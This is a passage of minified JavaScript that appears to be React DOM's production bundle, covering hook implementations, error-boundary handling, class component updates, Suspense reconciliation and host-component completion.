n=r.dispatch,a=r.pending,i=t.memoizedState;if(null!==a){r.pending=null;var o=a=a.next;do{i=e(i,o.action),o=o.next}while(o!==a);on(i,t.memoizedState)||(vo=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),r.lastRenderedState=i}return[i,n]}function Ni(){}function Ti(e,t){var r=mi,n=Ei(),a=t(),i=!on(n.memoizedState,a);if(i&&(n.memoizedState=a,vo=!0),n=n.queue,Qi(zi.bind(null,r,n,e),[e]),n.getSnapshot!==t||i||null!==yi&&1&yi.memoizedState.tag){if(r.flags|=2048,Ii(9,Ai.bind(null,r,n,a,t),void 0,null),null===Nl)throw Error(s(349));0!=(30&pi)||ji(r,t,a)}return a}function ji(e,t,r){e.flags|=16384,e={getSnapshot:t,value:r},null===(t=mi.updateQueue)?(t={lastEffect:null,stores:null},mi.updateQueue=t,t.stores=[e]):null===(r=t.stores)?t.stores=[e]:r.push(e)}function Ai(e,t,r,n){t.value=r,t.getSnapshot=n,Di(t)&&qi(e)}function zi(e,t,r){return r((function(){Di(t)&&qi(e)}))}function Di(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!on(e,r)}catch(e){return!0}}function qi(e){var t=Os(e,1);null!==t&&nu(t,e,1,-1)}function Li(e){var t=xi();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Si,lastRenderedState:e},t.queue=e,e=e.dispatch=to.bind(null,mi,e),[t.memoizedState,e]}function Ii(e,t,r,n){return e={tag:e,create:t,destroy:r,deps:n,next:null},null===(t=mi.updateQueue)?(t={lastEffect:null,stores:null},mi.updateQueue=t,t.lastEffect=e.next=e):null===(r=t.lastEffect)?t.lastEffect=e.next=e:(n=r.next,r.next=e,e.next=n,t.lastEffect=e),e}function Fi(){return Ei().memoizedState}function Mi(e,t,r,n){var a=xi();mi.flags|=e,a.memoizedState=Ii(1|t,r,void 0,void 0===n?null:n)}function Bi(e,t,r,n){var a=Ei();n=void 0===n?null:n;var s=void 0;if(null!==_i){var i=_i.memoizedState;if(s=i.destroy,null!==n&&wi(n,i.deps))return void(a.memoizedState=Ii(t,r,s,n))}mi.flags|=e,a.memoizedState=Ii(1|t,r,s,n)}function Vi(e,t){return Mi(8390656,8,e,t)}function Qi(e,t){return Bi(2048,8,e,t)}function Ui(e,t){return Bi(4,2,e,t)}function Hi(e,t){return Bi(4,4,e,t)}function Wi(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function $i(e,t,r){return r=null!=r?r.concat([e]):null,Bi(4,4,Wi.bind(null,t,e),r)}function Xi(){}function Ki(e,t){var r=Ei();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&wi(t,n[1])?n[0]:(r.memoizedState=[e,t],e)}function Zi(e,t){var r=Ei();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&wi(t,n[1])?n[0]:(e=e(),r.memoizedState=[e,t],e)}function Yi(e,t,r){return 0==(21&pi)?(e.baseState&&(e.baseState=!1,vo=!0),e.memoizedState=r):(on(r,t)||(r=_t(),mi.lanes|=r,Ll|=r,e.baseState=!0),t)}function Gi(e,t){var r=ht;ht=0!==r&&4>r?r:4,e(!0);var n=fi.transition;fi.transition={};try{e(!1),t()}finally{ht=r,fi.transition=n}}function Ji(){return Ei().memoizedState}function eo(e,t,r){var n=ru(e);if(r={lane:n,action:r,hasEagerState:!1,eagerState:null,next:null},ro(e))no(t,r);else if(null!==(r=Cs(e,t,r,n))){nu(r,e,n,tu()),ao(r,t,n)}}function to(e,t,r){var n=ru(e),a={lane:n,action:r,hasEagerState:!1,eagerState:null,next:null};if(ro(e))no(t,a);else{var s=e.alternate;if(0===e.lanes&&(null===s||0===s.lanes)&&null!==(s=t.lastRenderedReducer))try{var i=t.lastRenderedState,o=s(i,r);if(a.hasEagerState=!0,a.eagerState=o,on(o,i)){var l=t.interleaved;return null===l?(a.next=a,Ss(t)):(a.next=l.next,l.next=a),void(t.interleaved=a)}}catch(e){}null!==(r=Cs(e,t,a,n))&&(nu(r,e,n,a=tu()),ao(r,t,n))}}function ro(e){var t=e.alternate;return e===mi||null!==t&&t===mi}function no(e,t){Ri=gi=!0;var r=e.pending;null===r?t.next=t:(t.next=r.next,r.next=t),e.pending=t}function ao(e,t,r){if(0!=(4194240&r)){var n=t.lanes;r|=n&=e.pendingLanes,t.lanes=r,Rt(e,r)}}var so={readContext:xs,useCallback:bi,useContext:bi,useEffect:bi,useImperativeHandle:bi,useInsertionEffect:bi,useLayoutEffect:bi,useMemo:bi,useReducer:bi,useRef:bi,useState:bi,useDebugValue:bi,useDeferredValue:bi,useTransition:bi,useMutableSource:bi,useSyncExternalStore:bi,useId:bi,unstable_isNewReconciler:!1},io={readContext:xs,useCallback:function(e,t){return xi().memoizedState=[e,void 0===t?null:t],e},useContext:xs,useEffect:Vi,useImperativeHandle:function(e,t,r){return r=null!=r?r.concat([e]):null,Mi(4194308,4,Wi.bind(null,t,e),r)},useLayoutEffect:function(e,t){return Mi(4194308,4,e,t)},useInsertionEffect:function(e,t){return Mi(4,2,e,t)},useMemo:function(e,t){var r=xi();return t=void 0===t?null:t,e=e(),r.memoizedState=[e,t],e},useReducer:function(e,t,r){var n=xi();return t=void 0!==r?r(t):t,n.memoizedState=n.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},n.queue=e,e=e.dispatch=eo.bind(null,mi,e),[n.memoizedState,e]},useRef:function(e){return e={current:e},xi().memoizedState=e},useState:Li,useDebugValue:Xi,useDeferredValue:function(e){return xi().memoizedState=e},useTransition:function(){var e=Li(!1),t=e[0];return e=Gi.bind(null,e[1]),xi().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,r){var n=mi,a=xi();if(as){if(void 0===r)throw Error(s(407));r=r()}else{if(r=t(),null===Nl)throw Error(s(349));0!=(30&pi)||ji(n,t,r)}a.memoizedState=r;var i={value:r,getSnapshot:t};return a.queue=i,Vi(zi.bind(null,n,i,e),[e]),n.flags|=2048,Ii(9,Ai.bind(null,n,i,r,t),void 0,null),r},useId:function(){var e=xi(),t=Nl.identifierPrefix;if(as){var r=Ya;t=":"+t+"R"+(r=(Za&~(1<<32-it(Za)-1)).toString(32)+r),0<(r=hi++)&&(t+="H"+r.toString(32)),t+=":"}else t=":"+t+"r"+(r=vi++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},oo={readContext:xs,useCallback:Ki,useContext:xs,useEffect:Qi,useImperativeHandle:$i,useInsertionEffect:Ui,useLayoutEffect:Hi,useMemo:Zi,useReducer:Ci,useRef:Fi,useState:function(){return Ci(Si)},useDebugValue:Xi,useDeferredValue:function(e){return Yi(Ei(),_i.memoizedState,e)},useTransition:function(){return[Ci(Si)[0],Ei().memoizedState]},useMutableSource:Ni,useSyncExternalStore:Ti,useId:Ji,unstable_isNewReconciler:!1},lo={readContext:xs,useCallback:Ki,useContext:xs,useEffect:Qi,useImperativeHandle:$i,useInsertionEffect:Ui,useLayoutEffect:Hi,useMemo:Zi,useReducer:Oi,useRef:Fi,useState:function(){return Oi(Si)},useDebugValue:Xi,useDeferredValue:function(e){var t=Ei();return null===_i?t.memoizedState=e:Yi(t,_i.memoizedState,e)},useTransition:function(){return[Oi(Si)[0],Ei().memoizedState]},useMutableSource:Ni,useSyncExternalStore:Ti,useId:Ji,unstable_isNewReconciler:!1};function uo(e,t){try{var r="",n=t;do{r+=B(n),n=n.return}while(n);var a=r}catch(e){a="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:a,digest:null}}function co(e,t,r){return{value:e,source:null,stack:null!=r?r:null,digest:null!=t?t:null}}function fo(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}var po="function"==typeof WeakMap?WeakMap:Map;function mo(e,t,r){(r=As(-1,r)).tag=3,r.payload={element:null};var n=t.value;return r.callback=function(){Hl||(Hl=!0,Wl=n),fo(0,t)},r}function _o(e,t,r){(r=As(-1,r)).tag=3;var n=e.type.getDerivedStateFromError;if("function"==typeof n){var a=t.value;r.payload=function(){return n(a)},r.callback=function(){fo(0,t)}}var s=e.stateNode;return null!==s&&"function"==typeof s.componentDidCatch&&(r.callback=function(){fo(0,t),"function"!=typeof n&&(null===$l?$l=new Set([this]):$l.add(this));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),r}function yo(e,t,r){var n=e.pingCache;if(null===n){n=e.pingCache=new po;var a=new Set;n.set(t,a)}else void 0===(a=n.get(t))&&(a=new Set,n.set(t,a));a.has(r)||(a.add(r),e=Eu.bind(null,e,t,r),t.then(e,e))}function go(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e);return null}function Ro(e,t,r,n,a){return 0==(1&e.mode)?(e===t?e.flags|=65536:(e.flags|=128,r.flags|=131072,r.flags&=-52805,1===r.tag&&(null===r.alternate?r.tag=17:((t=As(-1,1)).tag=2,zs(r,t,1))),r.lanes|=1),e):(e.flags|=65536,e.lanes=a,e)}var ho=v.ReactCurrentOwner,vo=!1;function bo(e,t,r,n){t.child=null===e?Ys(t,null,r,n):Zs(t,e.child,r,n)}function wo(e,t,r,n,a){r=r.render;var s=t.ref;return ks(t,a),n=Pi(e,t,r,n,s,a),r=ki(),null===e||vo?(as&&r&&es(t),t.flags|=1,bo(e,t,n,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,Ho(e,t,a))}function Po(e,t,r,n,a){if(null===e){var s=r.type;return"function"!=typeof s||Au(s)||void 0!==s.defaultProps||null!==r.compare||void 0!==r.defaultProps?((e=Du(r.type,null,n,t,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=s,ko(e,t,s,n,a))}if(s=e.child,0==(e.lanes&a)){var i=s.memoizedProps;if((r=null!==(r=r.compare)?r:ln)(i,n)&&e.ref===t.ref)return Ho(e,t,a)}return t.flags|=1,(e=zu(s,n)).ref=t.ref,e.return=t,t.child=e}function ko(e,t,r,n,a){if(null!==e){var s=e.memoizedProps;if(ln(s,n)&&e.ref===t.ref){if(vo=!1,t.pendingProps=n=s,0==(e.lanes&a))return t.lanes=e.lanes,Ho(e,t,a);0!=(131072&e.flags)&&(vo=!0)}}return So(e,t,r,n,a)}function xo(e,t,r){var n=t.pendingProps,a=n.children,s=null!==e?e.memoizedState:null;if("hidden"===n.mode)if(0==(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Ea(zl,Al),Al|=r;else{if(0==(1073741824&r))return e=null!==s?s.baseLanes|r:r,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Ea(zl,Al),Al|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},n=null!==s?s.baseLanes:r,Ea(zl,Al),Al|=n}else null!==s?(n=s.baseLanes|r,t.memoizedState=null):n=r,Ea(zl,Al),Al|=n;return bo(e,t,a,r),t.child}function Eo(e,t){var r=t.ref;(null===e&&null!==r||null!==e&&e.ref!==r)&&(t.flags|=512,t.flags|=2097152)}function So(e,t,r,n,a){var s=ja(r)?Na:Ca.current;return s=Ta(t,s),ks(t,a),r=Pi(e,t,r,n,s,a),n=ki(),null===e||vo?(as&&n&&es(t),t.flags|=1,bo(e,t,r,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,Ho(e,t,a))}function Co(e,t,r,n,a){if(ja(r)){var s=!0;qa(t)}else s=!1;if(ks(t,a),null===t.stateNode)Uo(e,t),Qs(t,r,n),Hs(t,r,n,a),n=!0;else if(null===e){var i=t.stateNode,o=t.memoizedProps;i.props=o;var l=i.context,u=r.contextType;"object"==typeof u&&null!==u?u=xs(u):u=Ta(t,u=ja(r)?Na:Ca.current);var c=r.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof i.getSnapshotBeforeUpdate;d||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(o!==n||l!==u)&&Us(t,i,n,u),Ns=!1;var f=t.memoizedState;i.state=f,Ls(t,n,i,a),l=t.memoizedState,o!==n||f!==l||Oa.current||Ns?("function"==typeof c&&(Ms(t,r,c,n),l=t.memoizedState),(o=Ns||Vs(t,r,o,n,f,l,u))?(d||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.flags|=4194308)):("function"==typeof i.componentDidMount&&(t.flags|=4194308),t.memoizedProps=n,t.memoizedState=l),i.props=n,i.state=l,i.context=u,n=o):("function"==typeof i.componentDidMount&&(t.flags|=4194308),n=!1)}else{i=t.stateNode,js(e,t),o=t.memoizedProps,u=t.type===t.elementType?o:ys(t.type,o),i.props=u,d=t.pendingProps,f=i.context,"object"==typeof(l=r.contextType)&&null!==l?l=xs(l):l=Ta(t,l=ja(r)?Na:Ca.current);var p=r.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(o!==d||f!==l)&&Us(t,i,n,l),Ns=!1,f=t.memoizedState,i.state=f,Ls(t,n,i,a);var m=t.memoizedState;o!==d||f!==m||Oa.current||Ns?("function"==typeof p&&(Ms(t,r,p,n),m=t.memoizedState),(u=Ns||Vs(t,r,u,n,f,m,l)||!1)?(c||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(n,m,l),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(n,m,l)),"function"==typeof i.componentDidUpdate&&(t.flags|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof i.componentDidUpdate||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=n,t.memoizedState=m),i.props=n,i.state=m,i.context=l,n=u):("function"!=typeof i.componentDidUpdate||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),n=!1)}return Oo(e,t,r,n,s,a)}function Oo(e,t,r,n,a,s){Eo(e,t);var i=0!=(128&t.flags);if(!n&&!i)return a&&La(t,r,!1),Ho(e,t,s);n=t.stateNode,ho.current=t;var o=i&&"function"!=typeof r.getDerivedStateFromError?null:n.render();return t.flags|=1,null!==e&&i?(t.child=Zs(t,e.child,null,s),t.child=Zs(t,null,o,s)):bo(e,t,o,s),t.memoizedState=n.state,a&&La(t,r,!0),t.child}function No(e){var t=e.stateNode;t.pendingContext?za(0,t.pendingContext,t.pendingContext!==t.context):t.context&&za(0,t.context,!1),ni(e,t.containerInfo)}function To(e,t,r,n,a){return ps(),ms(a),t.flags|=256,bo(e,t,r,n),t.child}var jo,Ao,zo,Do,qo={dehydrated:null,treeContext:null,retryLane:0};function Lo(e){return{baseLanes:e,cachePool:null,transitions:null}}function Io(e,t,r){var n,a=t.pendingProps,i=oi.current,o=!1,l=0!=(128&t.flags);if((n=l)||(n=(null===e||null!==e.memoizedState)&&0!=(2&i)),n?(o=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(i|=1),Ea(oi,1&i),null===e)return us(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)?(0==(1&t.mode)?t.lanes=1:"$!"===e.data?t.lanes=8:t.lanes=1073741824,null):(l=a.children,e=a.fallback,o?(a=t.mode,o=t.child,l={mode:"hidden",children:l},0==(1&a)&&null!==o?(o.childLanes=0,o.pendingProps=l):o=Lu(l,a,0,null),e=qu(e,a,r,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=Lo(r),t.memoizedState=qo,e):Fo(t,l));if(null!==(i=e.memoizedState)&&null!==(n=i.dehydrated))return function(e,t,r,n,a,i,o){if(r)return 256&t.flags?(t.flags&=-257,Mo(e,t,o,n=co(Error(s(422))))):null!==t.memoizedState?(t.child=e.child,t.flags|=128,null):(i=n.fallback,a=t.mode,n=Lu({mode:"visible",children:n.children},a,0,null),(i=qu(i,a,o,null)).flags|=2,n.return=t,i.return=t,n.sibling=i,t.child=n,0!=(1&t.mode)&&Zs(t,e.child,null,o),t.child.memoizedState=Lo(o),t.memoizedState=qo,i);if(0==(1&t.mode))return Mo(e,t,o,null);if("$!"===a.data){if(n=a.nextSibling&&a.nextSibling.dataset)var l=n.dgst;return n=l,Mo(e,t,o,n=co(i=Error(s(419)),n,void 0))}if(l=0!=(o&e.childLanes),vo||l){if(null!==(n=Nl)){switch(o&-o){case 4:a=2;break;case 16:a=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:a=32;break;case 536870912:a=268435456;break;default:a=0}0!==(a=0!=(a&(n.suspendedLanes|o))?0:a)&&a!==i.retryLane&&(i.retryLane=a,Os(e,a),nu(n,e,a,-1))}return yu(),Mo(e,t,o,n=co(Error(s(421))))}return"$?"===a.data?(t.flags|=128,t.child=e.child,t=Cu.bind(null,e),a._reactRetry=t,null):(e=i.treeContext,ns=ua(a.nextSibling),rs=t,as=!0,ss=null,null!==e&&($a[Xa++]=Za,$a[Xa++]=Ya,$a[Xa++]=Ka,Za=e.id,Ya=e.overflow,Ka=t),t=Fo(t,n.children),t.flags|=4096,t)}(e,t,l,a,n,i,r);if(o){o=a.fallback,l=t.mode,n=(i=e.child).sibling;var u={mode:"hidden",children:a.children};return 0==(1&l)&&t.child!==i?((a=t.child).childLanes=0,a.pendingProps=u,t.deletions=null):(a=zu(i,u)).subtreeFlags=14680064&i.subtreeFlags,null!==n?o=zu(n,o):(o=qu(o,l,r,null)).flags|=2,o.return=t,a.return=t,a.sibling=o,t.child=a,a=o,o=t.child,l=null===(l=e.child.memoizedState)?Lo(r):{baseLanes:l.baseLanes|r,cachePool:null,transitions:l.transitions},o.memoizedState=l,o.childLanes=e.childLanes&~r,t.memoizedState=qo,a}return e=(o=e.child).sibling,a=zu(o,{mode:"visible",children:a.children}),0==(1&t.mode)&&(a.lanes=r),a.return=t,a.sibling=null,null!==e&&(null===(r=t.deletions)?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=a,t.memoizedState=null,a}function Fo(e,t){return(t=Lu({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function Mo(e,t,r,n){return null!==n&&ms(n),Zs(t,e.child,null,r),(e=Fo(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function Bo(e,t,r){e.lanes|=t;var n=e.alternate;null!==n&&(n.lanes|=t),Ps(e.return,t,r)}function Vo(e,t,r,n,a){var s=e.memoizedState;null===s?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:n,tail:r,tailMode:a}:(s.isBackwards=t,s.rendering=null,s.renderingStartTime=0,s.last=n,s.tail=r,s.tailMode=a)}function Qo(e,t,r){var n=t.pendingProps,a=n.revealOrder,s=n.tail;if(bo(e,t,n.children,r),0!=(2&(n=oi.current)))n=1&n|2,t.flags|=128;else{if(null!==e&&0!=(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Bo(e,r,t);else if(19===e.tag)Bo(e,r,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}n&=1}if(Ea(oi,n),0==(1&t.mode))t.memoizedState=null;else switch(a){case"forwards":for(r=t.child,a=null;null!==r;)null!==(e=r.alternate)&&null===li(e)&&(a=r),r=r.sibling;null===(r=a)?(a=t.child,t.child=null):(a=r.sibling,r.sibling=null),Vo(t,!1,a,r,s);break;case"backwards":for(r=null,a=t.child,t.child=null;null!==a;){if(null!==(e=a.alternate)&&null===li(e)){t.child=a;break}e=a.sibling,a.sibling=r,r=a,a=e}Vo(t,!0,r,null,s);break;case"together":Vo(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Uo(e,t){0==(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Ho(e,t,r){if(null!==e&&(t.dependencies=e.dependencies),Ll|=t.lanes,0==(r&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(s(153));if(null!==t.child){for(r=zu(e=t.child,e.pendingProps),t.child=r,r.return=t;null!==e.sibling;)e=e.sibling,(r=r.sibling=zu(e,e.pendingProps)).return=t;r.sibling=null}return t.child}function Wo(e,t){if(!as)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var n=null;null!==r;)null!==r.alternate&&(n=r),r=r.sibling;null===n?t||null===e.tail?e.tail=null:e.tail.sibling=null:n.sibling=null}}function $o(e){var t=null!==e.alternate&&e.alternate.child===e.child,r=0,n=0;if(t)for(var a=e.child;null!==a;)r|=a.lanes|a.childLanes,n|=14680064&a.subtreeFlags,n|=14680064&a.flags,a.return=e,a=a.sibling;else for(a=e.child;null!==a;)r|=a.lanes|a.childLanes,n|=a.subtreeFlags,n|=a.flags,a.return=e,a=a.sibling;return e.subtreeFlags|=n,e.childLanes=r,t}function Xo(e,t,r){var n=t.pendingProps;switch(ts(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return $o(t),null;case 1:case 17:return ja(t.type)&&Aa(),$o(t),null;case 3:return n=t.stateNode,ai(),xa(Oa),xa(Ca),ci(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||(ds(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&0==(256&t.flags)||(t.flags|=1024,null!==ss&&(ou(ss),ss=null))),Ao(e,t),$o(t),null;case 5:ii(t);var a=ri(ti.current);if(r=t.type,null!==e&&null!=t.stateNode)zo(e,t,r,n,a),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!n){if(null===t.stateNode)throw Error(s(166));return $o(t),null}if(e=ri(Js.current),ds(t)){n=t.stateNode,r=t.type;var i=t.memoizedProps;switch(n[fa]=t,n[pa]=i,e=0!=(1&t.mode),r){case"dialog":Fn("cancel",n),Fn("close",n);break;case"iframe":case"object":case"embed":Fn("load",n);break;case"video":case"audio":for(a=0;a<Dn.length;a++)Fn(Dn[a],n);break;case"source":Fn("error",n);break;case"img":case"image":case"link":Fn("error",n),Fn("load",n);break;case"details":Fn("toggle",n);break;case"input":Z(n,i),Fn("invalid",n);break;case"select":n._wrapperState={wasMultiple:!!i.multiple},Fn("invalid",n);break;case"textarea":ae(n,i),Fn("invalid",n)}for(var l in Re(r,i),a=null,i)if(i.hasOwnProperty(l)){var u=i[l];"children"===l?"string"==typeof u?n.textContent!==u&&(!0!==i.suppressHydrationWarning&&Gn(n.textContent,u,e),a=["children",u]):"number"==typeof u&&n.textContent!==""+u&&(!0!==i.suppressHydrationWarning&&Gn(n.textContent,u,e),a=["children",""+u]):o.hasOwnProperty(l)&&null!=u&&"onScroll"===l&&Fn("scroll",n)}switch(r){case"input":W(n),J(n,i,!0);break;case"textarea":W(n),ie(n);break;case"select":case"option":break;default:"function"==typeof i.onClick&&(n.onclick=Jn)}n=a,t.updateQueue=n,null!==n&&(t.flags|=4)}else{l=9===a.nodeType?a:a.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=oe(r)),"http://www.w3.org/1999/xhtml"===e?"script"===r?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof n.is?e=l.createElement(r,{is:n.is}):(e=l.createElement(r),"select"===r&&(l=e,n.multiple?l.multiple=!0:n.size&&(l.size=n.size))):e=l.createElementNS(e,r),e[fa]=t,e[pa]=n,jo(e,t,!1,!1),t.stateNode=e;e:{switch(l=he(r,n),r){case"dialog":Fn("cancel",e),Fn("close",e),a=n;break;case"iframe":case"object":case"embed":Fn("load",e),a=n;break;case"video":case"audio":for(a=0;a<Dn.length;a++)Fn(Dn[a],e);a=n;break;case"source":Fn("error",e),a=n;break;case"img":case"image":case"link":Fn("error",e),Fn("load",e),a=n;break;case"details":Fn("toggle",e),a=n;break;case"input":Z(e,n),a=K(e,n),Fn("invalid",e);break;case"option":default:a=n;break;case"select":e._wrapperState={wasMultiple:!!n.multiple},a=L({},n,{value:void 0}),Fn("invalid",e);break;case"textarea":ae(e,n),a=ne(e,n),Fn("invalid",e)}for(i in Re(r,a),u=a)if(u.hasOwnProperty(i)){var c=u[i];"style"===i?ye(e,c):"dangerouslySetInnerHTML"===i?null!=(c=c?c.__html:void 0)&&de(e,c):"children"===i?"string"==typeof c?("textarea"!==r||""!==c)&&fe(e,c):"number"==typeof c&&fe(e,""+c):"suppressContentEditableWarning"!==i&&"suppressHydrationWarning"!==i&&"autoFocus"!==i&&(o.hasOwnProperty(i)?null!=c&&"onScroll"===i&&Fn("scroll",e):null!=c&&h(e,i,c,l))}switch(r){case"input":W(e),J(e,n,!1);break;case"textarea":W(e),ie(e);break;case"option":null!=n.value&&e.setAttribute("value",""+U(n.value));break;case"select":e.multiple=!!n.multiple,null!=(i=n.value)?re(e,!!n.multiple,i,!1):null!=n.defaultValue&&re(e,!!n.multiple,n.defaultValue,!0);break;default:"function"==typeof a.onClick&&(e.onclick=Jn)}switch(r){case"button":case"input":case"select":case"textarea":n=!!n.autoFocus;break e;case"img":n=!0;break e;default:n=!1}}n&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return $o(t),null;case 6:if(e&&null!=t.stateNode)Do(e,t,e.memoizedProps,n);else{if("string"!=typeof n&&null===t.stateNode)throw Error(s(166));if(r=ri(ti.current),ri(Js.current),ds(t)){if(n=t.stateNode,r=t.memoizedProps,n[fa]=t,(i=n.nodeValue!==r)&&null!==(e=rs))switch(e.tag){case 3:Gn(n.nodeValue,r,0!=(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Gn(n.nodeValue,r,0!=(1&e.mode))}i&&(t.flags|=4)}else(n=(9===r.nodeType?r:r.ownerDocument).createTextNode(n))[fa]=t,t.stateNode=n}return $o(t),null;case 13:if(xa(oi),n=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(as&&null!==ns&&0!=(1&t.mode)&&0==(128&t.flags))fs(),ps(),t.flags|=98560,i=!1;else if(i=ds(t),null!==n&&null!==n.dehydrated){if(null===e){if(!i)throw Error(s(318));if(!(i=null!==(i=t.memoizedState)?i.dehydrated:null))throw Error(s(317));i[fa]=t}else ps(),0==(128&t.flags)&&(t.memoizedState=null),t.flags|=4;$o(t),i=!1}else null!==ss&&(ou(ss),ss=null),i=!0;if(!i)return 65536&t.flags?t:null}return 0!=(128&t.flags)?(t.lanes=r,t):((n=null!==n)!==(null!==e&&null!==e.memoizedState)&&n&&(t.child.flags|=8192,0!=(1&t.mode)&&(null===e||0!=(1&oi.current)?0===Dl&&(Dl=3):yu())),null!==t.updateQueue&&(t.flags|=4),$o(t),null);case 4:return ai(),Ao(e,t),null===e&&Vn(t.stateNode.containerInfo),$o(t),null;case 10:return ws(t.type._context),$o(t),null;case 19:if(xa(oi),null===(i=t.memoizedState))return $o(t),null;if(n=0!=(128&t.flags),null===(l=i.rendering))if(n)Wo(i,!1);else{if(0!==Dl||null!==e&&0!=(128&e.flags))for(e=t.child;null!==e;){if(null!==(l=li(e))){for(t.flags|=128,Wo(i,!1),null!==(n=l.updateQueue)&&(t.updateQueue=n,t.flags|=4),t.subtreeFlags=0,n=r,r=t.child;null!==r;)e=n,(i=r).flags&=14680066,null===(l=i.alternate)?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=l.childLanes,i.lanes=l.lanes,i.child=l.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=l.memoizedProps,i.memoizedState=l.memoizedState,i.updateQueue=l.updateQueue,i.type=l.type,e=l.dependencies,i.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return Ea(oi,1&oi.current|2),t.child}e=e.sibling}null!==i.tail&&Ye()>Ql&&(t.flags|=128,n=!0,Wo(i,!1),t.lanes=4194304)}else{if(!n)if(null!==(e=li(l))){if(t.flags|=128,n=!0,null!==(r=e.updateQueue)&&(t.updateQueue=r,t.flags|=4),Wo(i,!0),null===i.tail&&"hidden"===i.tailMode&&!l.alternate&&!as)return $o(t),null}else 2*Ye()-i.renderingStartTime>Ql&&1073741824!==r&&(t.flags|=128,n=!0,Wo(i,!1),t.lanes=4194304);i.isBackwards?(l.sibling=t.child,t.child=l):(null!==(r=i.last)?r.sibling=l:t.child=l,i.last=l)}return null!==i.tail?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=Ye(),t.sibling=null,r=oi.current,Ea(oi,n?1&r|2:1&r),t):($o(t),null);case 22:case 23:return 